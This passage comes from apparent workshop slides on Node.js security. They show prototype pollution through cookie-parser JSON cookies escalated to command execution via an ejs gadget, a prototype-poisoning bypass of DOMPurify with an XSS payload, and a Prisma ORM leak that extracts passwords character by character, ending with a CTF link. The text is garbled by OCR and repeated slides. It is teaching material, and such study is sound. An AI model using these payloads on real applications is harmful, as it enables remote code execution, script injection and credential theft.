        let responseMsq = { msq: `hi ${accountDetails.username}` }:
        res.send(responseMsg);
      catch (error) <math>\{</math>console.error(error);
        res.status(500).send({ error: "An error had occurred"});
```
• Then the cookies are merged with the **accountDetails**.

• Let's look at the entry point of the prototype pollution.

● The cookies are read using the **cookie-parser** package. *How on earth are we going to inject our {"\_\_proto\_\_":{}} payload into a cookie????*

• Then the cooking merged with **accountDetails**.

![](_page_43_Picture_4.jpeg)

![](_page_43_Picture_5.jpeg)

#### try  $\sqrt{6}$

```
7/ Merge cookies into accountDetails object
// User can overwrite the 'username' and 'role' props but that is fine
// Does not impact security
merge(accountDetails, cookies);
let responseMsq = { msq; `hi ${accountDetails.username}` }:
```

```
res.send(responseMsg);
catch (error) { }console.error(error);
  res.status(500).send({ error: "An error had occurred"});
```
#### **Don't Assume Dependencies Are Your Friend**

● A lot of NodeJS libraries allow *very dynamic* user inputs…

**● cookie-parser** is a good example of one.

- Normally cookie values are only **strings**
- HOWEVER, **cookie-parser** allows decoding **JSON cookies** using **JSON.parse**  where the value is prefixed with **j:…**

In addition, this module supports special "JSON cookies". These are cookie where the value is prefixed with it When these values are encountered, the value will be exposed as the result of JSON.parse. If parsing fails, the original value will remain.

○ E.g. A cookie with the value **name=j:{"hi": "world"}** would be decoded as a JS Object.

- So a cookie set as below would exploit the prototype pollution vulnerability.
	- **metadata=j:{"\_\_proto\_\_":{"polluted":"value"}}**

```
app.get('/account', (req, res) => {
    // Set default account settings
    const accountDetails = { username: "anonymous", metadata: { } };
    const cookies = req.cookies;
    try |// Merge cookies into accountDetails object
        // User can overwrite the `username` and `role` props but that is fine
        // Does not impact security
        merge(accountDetails, cookies);
        let responseMsq = { msq: `hi ${accountDetails.username}` };
        res.send(responseMsg);
      catch (error) <math>\{</math>console.error(error);
        res.status(500).send({ error: "An error had occurred"});
\{\cdot\}
```
- So a cookie set as below would exploit the prototype pollution vulnerability.
	- **metadata=j:{"\_\_proto\_\_":{"polluted":"value"}}**

*● How to get RCE???*

```
app.get('/account', (req, res) => {// Set default account settings
    const accountDetails = { username: "anonymous", metadata: { } };
    const cookies = req.cookies;
    try |// Merge cookies into accountDetails object
        // User can overwrite the `username` and `role` props but that is fine
        // Does not impact security
        merge(accountDetails, cookies);
        let responseMsq = { msq: `hi ${accountDetails.username} ` };
        res.send(responseMsg);
     catch (error) <math>\{</math>console.error(error);
        res.status(500).send({ error: "An error had occurred"});
\{\cdot\}
```
• Remember that the web application used the **ejs** template engine.

 $const$  express = require("express"); const cookieParser = require('cookie-parser');

```
const app = express();
app.set("view engine", "ejs");
```
 $app.$ use(express.json()); app.use(cookieParser()):

• Remember that the web application used the **ejs** template engine.

```
const express = require("express");
const cookieParser = require('cookie-parser');
```

```
const app = express():
app.set("view engine", "ejs");
```

```
app.use(express.json());
app.use(cookieParser()):
```
● Some mad lad named **Mizu** figured out a way that a prototype pollution vulnerability could execute terminal commands when using **ejs**!

![](_page_48_Picture_6.jpeg)

[https://mizu.re/post/ejs-server-side-pr](https://mizu.re/post/ejs-server-side-prototype-pollution-gadgets-to-rce) [ototype-pollution-gadgets-to-rce](https://mizu.re/post/ejs-server-side-prototype-pollution-gadgets-to-rce)

● The **compile** function within **ejs** allows the user to set options.

● If the **client** option is set, then it will insert the code from the **escapeFunction**

```
compile: function () {
    /** @type {string} */
   var src:
    /** @type {ClientFunction} */
   var fn;
   var opts = this.opts;
   var prepended = ';
   var appended = ';
    /** @type {EscapeCallback} */
   var escapeFn = opts.escapeFunction;
    /** @type {FunctionConstructor} */
   var ctor:
    /** @type {string} */
    var sanitizedFilename = opts.filename ? JSON.stringify(opts.filename) : 'undefined';
   if (opts.client) {
      src = 'escapeFn = escapeFn || ' + escapeFn.toString() + ';' + '\n' + src;if (opts.compileDebug) {
       \overline{src} = 'rethrow = rethrow || ' + rethrow.toString() + ';' + '\n' + src;
    return returnedFn;
```
<https://mizu.re/post/ejs-server-side-prototype-pollution-gadgets-to-rce>

We can pellute: We can pollute:

- **• client**: put anything
- **• escapeFunction**: our RCE payload

Final payload: set, then it will insert **true,"escapeFunction":**  ON.stringify%3B<br>---- mainMadule recuire('s **escapeFunction rocess').exec('touch /tmp/rce')"}}metadata=j:{"\_\_proto\_\_": {"client": "JSON.stringify%3B process.mainModule.require('child\_p**

```
compile: function () {
    /** @type {string} */
    var src:
    /** @type {ClientFunction} */
    var fn;
    var opts = this.opts;
   var prepended = ';
   var appended = ' :
    /** @type {EscapeCallback} */
    var escapeFn = opts.escapeFunction;
    /** @type {FunctionConstructor} */
    var ctor:
    /** @type {string} */
    \mathbf{v}\mathbf{z}\mathbf{f} sanitizedFilename = opts.filename ? JSON.stringify(opts.filename) : 'undefined';
    if (opts.client) {
      src = 'escapeEn = escapeEn || ' + escapeEn.toString() + ';' + ' \n' + src;if (opts.compileDebug) {
       \overline{src} = 'rethrow = rethrow || ' + rethrow.toString() + ';' + '\n' + src;
    return returnedFn;
```
<https://mizu.re/post/ejs-server-side-prototype-pollution-gadgets-to-rce>

Method to exploit:

1. Exploit the prototype pollution vuln with out payload.

a. **metadata=j:{"\_\_proto\_\_": {"client": true,"escapeFunction": "JSON.stringify%3B process.mainModule.require('child\_process').exec('touch /tmp/rce')"}}**

2. Trigger executing **ejs compile** by rendering a template.

```
app.get("/", (req, res) => {res.render("index.eis")
\mathcal{H}app.get('/account', (req, res) => \sqrt{2}// Set default account settings
    const accountDetails = { username: "anonymous", metadata: { } }:
    const cookies = req.cookies;try f// Merge cookies into accountDetails object
        // User can overwrite the 'username' and 'role' props but that is fine
        // Does not impact security
        merge(accountDetails, cookies);
        let responseMsq = { msq: `hi ${accountDetails.username}` };
        res.send(responseMsq);
    } catch (error) {
        console.error(error):
        res.status(500).send({ error: "An error had occurred"});
```
<https://mizu.re/post/ejs-server-side-prototype-pollution-gadgets-to-rce>

#### **Some Example of RCE Prototype Gadgets**

- [https://mizu.re/post/ejs-server-side-prototype-pollution](https://mizu.re/post/ejs-server-side-prototype-pollution-gadgets-to-rce)[gadgets-to-rce](https://mizu.re/post/ejs-server-side-prototype-pollution-gadgets-to-rce)
- [https://blog.arkark.dev/2023/09/21/seccon-quals/#sandbox](https://blog.arkark.dev/2023/09/21/seccon-quals/#sandbox-node-ppjail)[node-ppjail](https://blog.arkark.dev/2023/09/21/seccon-quals/#sandbox-node-ppjail)

*● I ran out of time adding more…*

#### **Prototype Poisoning Vulnerabilities**

● Another prototype chain bug is **prototype poisoning**.

- Prototype poisoning is when you change the **prototype** of an input using **user controlled values**.
	- Sometimes validation checks don't validate the properties of **prototypes**.
	- Used for **bypassing validation checks** in NodeJS applications

● Not as severe as prototype pollution, but you can find very interesting vulns by abusing a prototype poisoning bug.

• Very simple web app that displays stuff on a page.

● Uses **middleware** to extract URL parameters that start with **page\_** and sanitise the input using **DOMPurify** to mitigate against XSS.

● Let's see what happens if we try a basic XSS payload.

```
* Middleware
* Gets parameters for page from query parameters
app.use((req, res, next) => {
    const pageParamPrefix = "page ";
    req.pageParams = \{\};
    for (const param in req.query) {
        if (param.startsWith(pageParamPrefix)) {
            const keyName = param.slice(pageParamPrefix.length);
            req.pageParam[keyName] = req.query[param];next();
\}):
* Middleware
* Sanitise page parameters using DOMPurify
app.use((req, res, next) => {
   Object.keys(req.paqeParams).forEach((keyName) => {
        req.pageParams[keyName] = DOMPurify.sanitize(req.pageParameters[keyName]);\}.
    next();
\mathcal{V}app.get("/", (req, res) => {// req.pageParams will be sanitised using DOMPurify
    const pageOptions = {
        username: req.pageParams.username | | "anonymous",
        message: reg.pageParams.message || "hello world"
    res.render("index.ejs", pageOptions)
\{\}:
```
- /?page\_username=yeet&page\_message=**<img src=x onerror=alert(document.domain)>**
- If vulnerable to XSS, we should get an alert box.
- However, **DOMPurify** strips the **onerror** attribute from out **<img>** input.
- We need to find a way to bypass the **DOMPurify** sanitisation

 $\bigcirc$  D localhost:3000/?page username=yeet&page message=<img src=x onerror=alert(document.domain)>

#### **Hello There**

Hi there yeet

 $\leftarrow$   $\rightarrow$  C

![](_page_56_Figure_0.jpeg)

```
Example: Bypassing HTML Sanitisation
                                                                         * Middleware
1. Loops through the URL query 
                                                                          * Gets parameters for page from query parameters
                                                                         app.use((req, res, next) => {
        parameters.
                                                                            const pageParamPrefix = "page ";
                                                                            req.pageParams = \{\};
                                                                            for (const param in req.query) {
                                                                                if (param.startsWith(pageParamPrefix)) {
                                                                                   \overline{\text{const}} keyName = param.slice(pageParamPrefix.length);
                                                                                   req.pageParam[keyName] = req.query[param];2. If the key name starts with
                                                                            next();
                                                                         \mathcal{H}page_ then…* Middleware
                                                                          * Sanitise page parameters using DOMPurify
                                                                         app.use((req, res, next) => {
                                                                            Object.keys(req.paqeParams).forEach((keyName) => {
                                                                                req.pageParams[keyName] = DOMPurify.sanitize(req.pageParameters[keyName]);\}.
                                                                            next();
                                                                         \mathcal{V}app.get("/", (req, res) => {// req.pageParams will be sanitised using DOMPurify
                                                                            const pageOptions = {
                                                                                username: req.pageParams.username | | "anonymous",
                                                                                message: reg.pageParams.message || "hello world"
                                                                            res.render("index.ejs", pageOptions)
                                                                         \mathcal{H}:
```
#### **Example: Bypassing HTML Sanitisation** \* Middleware 1. Loops through the URL query \* Gets parameters for page from query parameters app.use((req, res, next) => { parameters. const pageParamPrefix = "page "; req.pageParams =  $\{\}$ ; for (const param in req.query) { if (param.startsWith(pageParamPrefix)) { const keyName = param.slice(pageParamPrefix.length);  $req.pageParameters[keyName] = req.query[param];$ 2. If the key name starts with  $next()$ **page\_** then… \* Middleware \* Sanitise page parameters using DOMPurify app.use((req, res, next) => { Object.keys(req.paqeParams).forEach((keyName) => {  $req.pageParams[keyName] = DOMPurify.sanitize(req.pageParameters[keyName]);$ 3. Remove the **page\_** prefix from  $\}$ .  $next()$ ;  $\mathcal{V}$ the key and set it on  $app.get("/", (req, res) => {$ // req.pageParams will be sanitised using DOMPurify **req.pageParams** for later const pageOptions = { username: req.pageParams.username || "anonymous", sanitisation.message: reg.pageParams.message || "hello world" res.render("index.ejs", pageOptions)  $\mathcal{H}$ :

What if I set a query name as **page\_\_\_proto\_\_**?

1. Loops through the URL query through the URL query through the URL query through the URL query through the URL query through the URL query through the URL query through the URL query through the URL query through the URL

2. If the key name starts with **page\_** then…

3. Remove the **page\_** prefix from the key and set it on **req.pageParams** for later sanitisation.

```
* Middleware
* Gets parameters for page from query parameters
app.use((req, res, next) => {
    const pageParamPrefix = "page ";
    req.pageParams = \{\};
    for (const param in req.query) {
        if (param.startsWith(pageParamPrefix)) {
            const keyName = param.slice(pageParamPrefix.length);
            req.pageParameters[keyName] = req.query[param];next();
\mathcal{H}* Middleware
* Sanitise page parameters using DOMPurify
app.use((req, res, next) => {
   Object.keys(req.paqeParams).forEach((keyName) => {
        req.pageParams[keyName] = DOMPurify.sanitize(req.pageParameters[keyName]);\}.
    next();
\mathcal{V}app.get("/", (req, res) => {// req.pageParams will be sanitised using DOMPurify
    const pageOptions = {
        username: req.pageParams.username || "anonymous",
        message: reg.pageParams.message || "hello world"
    res.render("index.ejs", pageOptions)
\mathcal{H}:
```
● We try to set **\_\_proto\_\_** of **req.pageParams** to a **string**???

![](_page_60_Picture_2.jpeg)

![](_page_60_Picture_36.jpeg)

● However, we need to manipulate our input an **Object** not a string.

#### **qs makes everything an Object**

● **qs** is a widely popular URL query string parser

Some examples of different types.

- String: /?example=hi
- Used in nearly all NodeJS web frameworks…
- **● Object: /?example[hi]=there**

- Allows users to manipulate their inputs into different types.
- Array: /?example[]=first&example[]=second

#### **qs makes everything an Object**

 $\bullet$  **qs** is a wi query stri

• Used in ne framework

 $\bullet$  Allows use their inp types.

![](_page_62_Picture_4.jpeg)

● /?page\_username=yoot&**page\_\_ \_proto\_\_[message]**=i%20am%20 in%20the%20proto%20now

- We have been able to inject in a **new prototype** for the **req.pageParams**.
	- This is the prototype poisoning bug.

![](_page_63_Picture_55.jpeg)

• So how can this bypass the DOMPurify sanitisation?

● **Object.key** iterator **does not iterate through prototype keys**.

● Therefore our poisoned **message** property would never be sanitised!

![](_page_64_Figure_3.jpeg)

![](_page_64_Figure_4.jpeg)

#### Most Object key iterators

**Q b localhost**:3000/?page proto [message]=<img src=x onerror=alert(document.domain)>

**message** property would localhost OK

#### **Some methods that don't iter prototype props**

#### JS testprotopoison.is X

```
JS testprotopoison.is > ...const lodash = require('lodash');
      const test = { some: "value" };
      // simulating a prototype poisoning bug
      test[" prod0 "] = { "poisoned": "yup" }
      console.log("test.poisoned: ", test.poisoned, "\n");
      // Does not iterate through prototype properties
11
      console.log("Object.keys(test)")
12Object.keys(test).forEach((key) => console.log(key));
      console.log("");
 13<sup>13</sup>// Does not iterate through prototype properties
      console.log("Object.entries(test)")
 16<sup>°</sup>Object.entries(test).map(([k, v]) \Rightarrow \text{console.log}(k));
      console.log("");
19
20
      // Does not iterate through prototype properties
      console.log("lodash.each")
22
      \text{lodash}.\text{each}(\text{test}, \text{val}, \text{key}) \Rightarrow \text{consider}.\text{log}(\text{key})console.load("");
23
      // Does iterate through prototype properties
25
      console.log("for (const key in test)")
26
27
      for (const key in test) {
           console.log(key)
 29
```

```
\Pi ...
           PROBLEMS
                      OUTPUT
                               DEBUG CONSOLE
                                               TERMINAL
            test.poisoned: vup
            Object.keys(test)
            Object.entries(test)
            some
            lodash.each
            for (const key in test)
            poisoned
```
# **User Input Manipulation**

#### **Don't Trust Anything**

- Thanks to **qs** doing this, devs should be always validating types during runtime.
	- Also JSON is a thing that can also be manipulated.

- It sometimes can cause really bad vulns
	- E.g. a lot of NodeJS libraries that query data could be abused to dump sensitive data out

![](_page_68_Picture_5.jpeg)

#### **Now some of you might be thinking this…**

But GhostCcamm, what about TypeScript?

Wasn't TypeScript supposed to fix the issue of validating types in JavaScript?

![](_page_69_Picture_3.jpeg)

![](_page_69_Picture_4.jpeg)

#### **Now some of you might be thinking this…**

But GhostCcamm, what about TypeScript?

Wasn't TypeScript supposed to fix the issue of validating types in JavaScript?

![](_page_70_Picture_3.jpeg)

Well sort of, but not quite…

![](_page_70_Picture_5.jpeg)

#### **About TypeScript**

- TypeScript is a strongly typed language that can be run using NodeJS.
	- Validates types during compilation to JavaScript files

- However, types are only validated when compiled.
	- It does not validate the types during runtime.
	- You will still need to add your own validation checks.

- "TypeScript is not designed to provide input constraints that are at an advanced level of type safety."
	- [https://blog.logrocket.com/methods-for-typescript-runtime-type-checki](https://blog.logrocket.com/methods-for-typescript-runtime-type-checking/) [ng/](https://blog.logrocket.com/methods-for-typescript-runtime-type-checking/)
## **Now some of you might be thinking this…**

Let's go through a TypeScript example this time about Object manipulation.



● Nearly all NodeJS **Object Relational Mappers (ORMs)** support some form of **Object** input syntax.

• Code on the right is an example for querying data using the **prisma** ORM.



- However, the code on the right is vulnerable to an **ORM Leak vulnerability**.
	- The developer assumed the values of **req.query** would only be strings.
	- *○ Notice how it also written in TypeScript.*

```
const queryPosts = async (query: Record<string, string>) => {
    try {
        const posts = await prisma.post.findMany(\{where: query
        \mathcal{F}return posts;
    \} catch (error) {
        return [];app.get('/ports', async (req: Request, res: Response) => {const query = req.query;res.send(await queryPosts(query as Record<string, string>));
\}.
```
• Let's explain why the example code is vulnerable.

• How the data is linked in the example app.



```
const queryPosts = async (query: Record<string, string>) => {
    try {
        const posts = await prisma.post.findMany(\{where: query
        \mathcal{V}return posts;
    \} catch (error) {
        return [];app.get('/posts', async (req: Request, res: Response) => {
    const query = req. query;res.send(await queryPosts(query as Record<string, string>));
\}.
```
• How the data is linked in the example app.



```
const queryPosts = async (query: Record<string, string>) => {
    try {
        const posts = await prisma.post.findMany(\{where: query
        \mathcal{F}return posts;
    \} catch (error) {
        return [];
app.qet('/posts', async (req: Request, res: Response) => {
    const query = req. query;res.send(await queryPosts(query as Record<string, string>));
\}.
```


- Object input for querying by the author's password using the following conditions:
	- The password starts with the letter **a**.

```
○ The author has admin in their 
   email. {
```

```
"author": \{"password": \{"startsWith": "a"
    ١.
    "email": \{"contains": "admin"
```




- Object input for querying by the author's password using the following conditions:
	- The password starts with the letter **a**.
	- The **author** has **admin** in their email.
- That input as **qs** URL params.

**/posts?author[password][startsWith] =a&author[email][contains]=admin**

```
const queryPosts = async (query: Record<string, string>) => {
    try {
       const posts = await prisma.post.findMany(\{where: guery
       \mathcal{W}return posts;
     catch (error) {
       return []app.get(' / posts', async (req: Request, res: Response) => {const query = rea. query;res.send(await quervPosts(querv as Record<string. string>));
      "author": \{"password": \{"startsWith": "a"
             "email": \{"contains": "admin"
```
### Searching if the password starts with **a** returns a list

 $\leftarrow$   $\rightarrow$  C

O D localhost:9999/posts?author[password][startsWith]=a&author[email][contains]=admin

☆



#### Searching if the password starts with **b** returns **nothing**<br>  $\leftarrow$   $\rightarrow$  C D localhost:9999/posts?author[password][startsWith]=b&author[email][contains]=admin  $\rightarrow$  C



#### Searching if the password starts with **a** returns a list  $\leftarrow$   $\rightarrow$  C

 $\bigcirc$  D localhost:9999/posts?author[password][startsWith]=a&author[email][contains]=admin

☆

JSON Raw Data Headers

### We can infer by these different lengths that the **password** starts with the character **a**!

### We can leak the full **password** character by character!

"XTd7cCTVu1FB80hgLZeBBSrQt00G8Lqw9jWvfjd08JKzEkjX5zPhYNtnNA1HpNihp9TPp01vVCcdOIF7R8zpQ6pb3175shAGsU7k2NNbK8drq7xcv1jsISadP1dwruByiF6 content:

#### Searching if the password starts with **b** returns **nothing**<br>  $\leftarrow \rightarrow \text{C}$  $\rightarrow$  C

**JSON** Raw Data **Headers** Save Copy Collapse All Expand All \ Filter JSON

Proof of concept dumping the password in that example app

-\$ python3 example-prisma-leak.py http://192.168.122.1:9999

1

## **Other DB Querying Libraries**

**●** This issue of allowing user input into your query methods without validating the input type is not only limited to **prisma**.

- Other examples off the top of my head:
	- Sequelize
	- Mongoose
		- These types of vulnerabilities are called **NoSQLi**
	- Others that I have forgotten

### **Conclusion**

• There are lot of ways you can cause funky things in NodeJS web applications.

- Hopefully this raises awareness why you should always validate the types of user inputs.
	- You should never assume the type of an input in NodeJS applications.

## **Conclusion**

• There are lot of ways you can cause funky things in NodeJS web applications.

- Hopefully this raises awareness why you should always validate the types of user inputs.
	- You should never assume the type of an input in NodeJS applications.



*Have fun hacking some NodeJS web apps :)*

*● Questions?*

### **CTF TIME!**

- **TRY HARDER**
- CTF website: **<https://objectctf.ghostccamm.com>**

### • There are 4 challenges:

- 2xEasy: Heavily based on the contents of this workshop
- 1xMedium: A more realistic NodeJS web application
- 1xHard: The medium challenge made **cooked**

- These slides to help you do the CTF
	- **○ <https://ghostccamm.com/slides/nodejs-objects>**